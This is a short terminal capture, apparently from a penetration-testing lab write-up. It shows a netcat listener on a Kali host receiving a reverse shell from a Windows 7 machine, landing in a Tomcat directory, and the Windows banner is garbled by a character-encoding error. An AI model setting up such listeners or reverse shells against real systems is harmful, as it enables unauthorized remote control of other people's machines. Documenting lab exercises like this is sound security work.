 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.200.197: inverse host lookup failed: Unknown host
connect to [192.168.200.173] from (UNKNOWN) [192.168.200.197] 49223
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\anke\Desktop\apache-tomcat-7.0.99\bin>